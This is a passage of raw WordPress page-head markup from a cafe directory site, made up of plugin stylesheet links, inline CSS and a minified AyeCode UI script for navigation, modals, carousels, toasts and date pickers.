!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-core-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/css/gd_core_frontend.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-routing-machine-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.59' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-compare-css' href='https://www.cafe.net/wp-content/plugins/geodir-compare/includes/assets/styles.css?ver=1679032261' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-adv-search-css' href='https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/css/style.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-claim-css' href='https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/css/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-cp-css' href='https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/css/style.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-location-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/css/geodir-location.css?ver=2.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-pricing-css' href='https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/css/style.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css' href='https://www.cafe.net/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.62.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-327b5d9b0a0e-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-327b5d9b0a0e.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-016b81245659-css' href='https://www.cafe.net/wp-content/uploads/siteorigin-widgets/sow-hero-default-016b81245659.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.0.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='list-manager-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_list_manager/assets/css/geodir_list_manager_public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recaptcha-public-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_recaptcha/assets/css/geodir_recaptcha_public.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='geodir-reviewratingrating-style-css' href='https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-styles-css' href='https://www.cafe.net/wp-content/themes/listimia/css/theme.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.cafe.net/wp-content/themes/listimia-child/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-headings-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='listimia-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/13.5.1/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-social-menu-css' href='https://c0.wp.com/p/jetpack/13.5.1/modules/theme-tools/social-menu/social-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://www.cafe.net/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.17' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='gdcluster-leaflet-css-css' href='https://www.cafe.net/wp-content/plugins/geodir_marker_cluster/assets/js/leaflet/leaflet.markercluster.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.6" id="geodir-cp-widget-js"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/select2/select2.full.min.js?ver=4.0.4" id="select2-js" data-wp-strategy="defer"></script>
<script type="aa40d4defd82963970eb952a-text/javascript" id="bootstrap-dummy-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><a href="javascript:void(0)" data-bs-toggle="collapse" class="nav-link greedy-nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></a><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}console.log('b4-show-modal');$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){console.log('show-modal');iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner d-flex align-items-center">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function 